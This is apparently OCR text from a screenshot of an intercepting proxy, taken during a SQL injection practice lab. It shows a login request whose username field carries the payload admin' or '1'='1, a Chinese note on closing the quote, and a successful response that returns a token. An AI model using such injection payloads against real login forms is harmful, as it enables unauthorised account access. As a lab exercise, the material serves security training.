 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+or+'1'='1&password=admin
或是直接使用1'=1这个未闭合的判断
来闭合原本位置上的引号，并拼接后续的语句
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 07:15:19 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwMDAwMDB9.hLpjPmvrqj2ou4sHvNd3HQKil4UBsDXd1UaPm
FD9w0k"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 494字节 | 18 millis